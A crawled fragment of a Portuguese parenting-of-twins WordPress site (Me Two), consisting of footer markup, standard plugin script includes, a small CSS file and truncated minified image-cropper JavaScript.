</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"6b32c549f6","members":"3dfb162878","xprofile":"b6838870a5","friends":"88fac3adf7","settings":"b385624dbc","notifications":"cafdf116fb"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.15' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjYyMzt9.71c9a6fdfd7d079e8777dbf314e0af60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"587322b615"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491
body_size: 126
content:
.section {
  background-color: #ffffff;
}

.style-simple #Filters {
  background-color: #626262;
}

#Filters .filters_buttons li {
  color: #ffffff;
}

@media only screen and (max-width: 760px) {
    .mobile-hide{ display: none !important; }
    }

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9
body_size: 19874
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(n){"use strict";function r(t){return"number"==typeof t}function s(t,i){var e=[];return"number"==typeof i&&e.push(i),e.slice.apply(t,e)}function i(t,i){var e=s(arguments,2);return function(){return t.apply(i,e.concat(s(arguments)))}}function o(t,i){this.element=t,this.$element=n(t),this.defaults=n.extend({},o.DEFAULTS,n.isPlainObject(i)?i:{}),this.$original=g,this.ready=D,this.built=D,this.cropped=D,this.rotated=D,this.disabled=D,this.replaced=D,this.init()}var e,h=n(window),a=n(document),d=window.location,$=!0,D=!1,g=null,l="undefined",p="directive",t=".cropper",E=/^(e|n|w|s|ne|nw|sw|se|all|crop|move|zoom)$/,_=/^(x|y|width|height)$/,P=/^(naturalWidth|naturalHeight|width|height|aspectRatio|ratio|rotate)$/,c="cropper-modal",W="cropper-hidden",m="cropper-invisible",f="cropper-crop",u="cropper-disabled",w="mousedown touchstart",v="mousemove touchmove",x="mouseup mouseleave touchend touchleave touchcancel",b="wheel mousewheel DOMMouseScroll",y="resize"+t,H="dblclick",C="build"+t,k="built"+t,R="dragstart"+t,z="dragmove"+t,L="dragend"+t,Y=Math.sqrt,X=Math.min,M=Math.max,T=Math.abs,O=Math.sin,U=Math.cos,I=parseFloat;o.prototype={constructor:o,support:{canvas:n.isFunction(n("<canvas>")[0].getContext)},init:function(){var e=this.defaults;n.each(e,function(t,i){switch(t){case"aspectRatio":e[t]=T(I(i))||NaN;break;case"autoCropArea":e[t]=T(I(i))||.8;break;case"minWidth":case"minHeight":e[t]=T(I(i))||0;break;case"maxWidth":case"maxHeight":e[t]=T(I(i))||1/0}}),this.image={rotate:0},this.load()},load:function(){var t,i,e=this,h=this.$element,a=this.element,s=this.image,r="";h.is("img")?i=h.prop("src"):h.is("canvas")&&this.support.canvas&&(i=a.toDataURL()),i&&(this.replaced&&(s.rotate=0),this.defaults.checkImageOrigin&&(h.prop("crossOrigin")||this.isCrossOriginURL(i))&&(r=" crossOrigin"),this.$clone=t=n("<img"+r+' src="'+i+'">'),t.one("load",function(){s.naturalWidth=this.naturalWidth||t.width(),s.naturalHeight=this.naturalHeight||t.height(),s.aspectRatio=s.naturalWidth/s.naturalHeight,e.url=i,e.ready=$,e.build()}),t.addClass(m).prependTo("body"))},isCrossOriginURL:function(t){t=t.match(/^(https?:)\/\/([^\:\/\?#]+):?(\d*)/i);return!t||t[1]===d.protocol&&t[2]===d.hostname&&t[3]===d.port?D:$},build:function(){var t,i=this.$element,e=this.defaults;this.ready&&(this.built&&this.unbuild(),i.one(C,e.build),t=n.Event(C),i.trigger(t),t.isDefaultPrevented()||(this.$cropper=t=n(o.TEMPLATE),i.addClass(W),this.$clone.removeClass(m).prependTo(t),this.rotated||(this.$original=this.$clone.clone(),this.$original.addClass(W).prependTo(this.$cropper),this.originalImage=n.extend({},this.image)),this.$container=i.parent(),this.$container.append(t),this.$canvas=t.find(".cropper-canvas"),this.$dragger=t.find(".cropper-dragger"),this.$viewer=t.find(".cropper-viewer"),e.autoCrop?this.cropped=$:this.$dragger.addClass(W),e.dragCrop&&this.setDragMode("crop"),e.modal&&this.$canvas.addClass(c),e.dashed||this.$dragger.find(".cropper-dashed").addClass(W),e.movable||this.$dragger.find(".cropper-face").data(p,"move"),e.resizable||this.$dragger.find(".cropper-line, .cropper-point").addClass(W),this.addListeners(),this.initPreview(),this.built=$,this.update(),this.replaced=D,i.one(k,e.built),i.trigger(k)))},unbuild:function(){this.built&&(this.built=D,this.removeListeners(),this.$preview.empty(),this.$preview=g,this.$dragger=g,this.$canvas=g,this.$container=g,this.$cropper.remove(),this.$cropper=g)},update:function(t){this.initContainer(),this.initCropper(),this.initImage(),this.initDragger(),t?(this.setData(t,$),this.setDragMode("crop")):this.setData(this.defaults.data)},resize:function(){clearTimeout(this.resizing),this.resizing=setTimeout(n.proxy(this.update,this,this.getData()),200)},preview:function(){var t=this.image,e=this.dragger,h=t.width,a=t.height,s=e.left-t.left,r=e.top-t.top;this.$viewer.find("img").css({width:h,height:a,marginLeft:-s,marginTop:-r}),this.$preview.each(function(){var t=n(this),i=t.width()/e.width;t.find("img").css({width:h*i,height:a*i,marginLeft:-s*i,marginTop:-r*i})})},addListeners:function(){var t=this.defaults;this.$element.on(R,t.dragstart).on(z,t.dragmove).on(L,t.dragend),this.$cropper.on(w,n.proxy(this.dragstart,this)).on(H,n.proxy(this.dblclick,this)),t.zoomable&&this.$cropper.on(b,n.proxy(this.wheel,this)),t.multiple?this.$cropper.on(v,n.proxy(this.dragmove,this)).on(x,n.proxy(this.dragend,this)):a.on(v,this._dragmove=i(this.dragmove,this)).on(x,this._dragend=i(this.dragend,this)),h.on(y,this._resize=i(this.resize,this))},removeListeners:function(){var t=this.defaults;this.$element.off(R,t.dragstart).off(z,t.dragmove).off(L,t.dragend),this.$cropper.off(w,this.dragstart).off(H,this.dblclick),t.zoomable&&this.$cropper.off(b,this.wheel),t.multiple?this.$cropper.off(v,this.dragmove).off(x,this.dragend):a.off(v,this._dragmove).off(x,this._dragend),h.off(y,this._resize)},initPreview:function(){var t='<img src="'+this.url+'">';this.$preview=n(this.defaults.preview),this.$viewer.html(t),this.$preview.html(t).find("img").css("cssText","min-width:0!important;min-height:0!important;max-width:none!important;max-height:none!important;")},initContainer:function(){var t=this.$container;t!==g&&(this.container={width:M(t.width(),300),height:M(t.height(),150)})},initCropper:function(){var t,i=this.container,e=this.image;0<=e.naturalWidth*i.height/e.naturalHeight-i.width?(t={width:i.width,height:i.width/e.aspectRatio,left:0}).top=(i.height-t.height)/2:(t={width:i.height*e.aspectRatio,height:i.height,top:0}).left=(i.width-t.width)/2,this.$cropper&&this.$cropper.css({width:t.width,height:t.height,left:t.left,top:t.top}),this.cropper=t},initImage:function(){var t=this.image,i=this.cropper,e={_width:i.width,_height:i.height,width:i.width,height:i.height,left:0,top:0,ratio:i.width/t.naturalWidth};this.defaultImage=n.extend({},t,e),t._width!==i.width||t._height!==i.height?n.extend(t,e):(t=n.extend({},e,t),this.replaced&&(t.ratio=e.ratio)),this.image=t,this.renderImage()},renderImage:function(t){var i=this.image;"zoom"===t&&(i.left-=(i.width-i.oldWidth)/2,i.top-=(i.height-i.oldHeight)/2),i.left=X(M(i.left,i._width-i.width),0),i.top=X(M(i.top,i._height-i.height),0),this.$clone.css({width:i.width,height:i.height,marginLeft:i.left,marginTop:i.top}),t&&(this.defaults.done(this.getData()),this.preview())},initDragger:function(){var t=this.defaults,i=this.cropper,e=t.aspectRatio||this.image.aspectRatio,h=this.image.ratio,a=0<=i.height*e-i.width?{height:i.width/e,width:i.width,left:0,top:(i.height-i.width/e)/2,maxWidth:i.width,maxHeight:i.width/e}:{height:i.height,width:i.height*e,left:(i.width-i.height*e)/2,top:0,maxWidth:i.height*e,maxHeight:i.height};a.minWidth=0,a.minHeight=0,t.aspectRatio?(isFinite(t.maxWidth)?(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=a.maxWidth/e):isFinite(t.maxHeight)&&(a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.maxWidth=a.maxHeight*e),0<t.minWidth?(a.minWidth=M(0,t.minWidth*h),a.minHeight=a.minWidth/e):0<t.minHeight&&(a.minHeight=M(0,t.minHeight*h),a.minWidth=a.minHeight*e)):(a.maxWidth=X(a.maxWidth,t.maxWidth*h),a.maxHeight=X(a.maxHeight,t.maxHeight*h),a.minWidth=M(0,t.minWidth*h),a.minHeight=M(0,t.minHeight*h)),a.minWidth=X(a.maxWidth,a.minWidth),a.minHeight=X(a.maxHeight,a.minHeight),a.height*=t.autoCropArea,a.width*=t.autoCropArea,a.left=(i.width-a.width)/2,a.top=(i.height-a.height)/2,a.oldLeft=a.left,a.oldTop=a.top,this.defaultDragger=a,this.dragger=n.extend({},a)},renderDragger:function(){var 